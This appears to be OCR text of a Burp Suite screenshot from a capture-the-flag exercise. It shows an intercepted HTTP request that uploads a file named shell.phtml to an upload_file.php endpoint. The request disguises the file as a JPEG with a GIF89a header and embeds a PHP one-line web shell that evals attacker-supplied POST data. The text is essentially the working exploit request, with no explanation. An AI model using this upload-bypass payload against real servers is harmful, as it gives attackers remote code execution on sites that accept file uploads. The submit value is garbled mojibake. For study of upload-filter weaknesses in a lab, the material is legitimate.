 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://12384bdf-eec0-49a8-b478-07b5b90a309d.node3.buuoj.cn:80 [111.73.46.229]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /upload_file.php HTTP/1.1
2 Host: 12384bdf-eec0-49a8-b478-07b5b90a309d.node3.buuoj.cn
3 Content-Length: 360
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://12384bdf-eec0-49a8-b478-07b5b90a309d.node3.buuoj.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5A9DFRMZdMO3o5Jw
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://12384bdf-eec0-49a8-b478-07b5b90a309d.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary5A9DFRMZdMO3o5Jw
16 Content-Disposition: form-data; name="file"; filename="shell.phtml"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <script language="php">eval($_POST['shell']);</script>
21 ------WebKitFormBoundary5A9DFRMZdMO3o5Jw
22 Content-Disposition: form-data; name="submit"
23
24 鎻愪氦
25 ------WebKitFormBoundary5A9DFRMZdMO3o5Jw--
26